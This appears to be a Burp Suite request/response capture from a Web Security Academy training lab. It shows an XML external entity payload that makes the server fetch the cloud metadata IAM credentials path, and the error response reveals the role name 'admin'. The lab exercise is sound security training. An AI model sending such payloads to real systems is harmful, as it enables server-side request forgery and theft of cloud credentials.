 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
3 Cookie: session=6V5Ii0LttxhFt560yvoUJKpSb1JZL73h
4 Content-Length: 224
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE inject [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"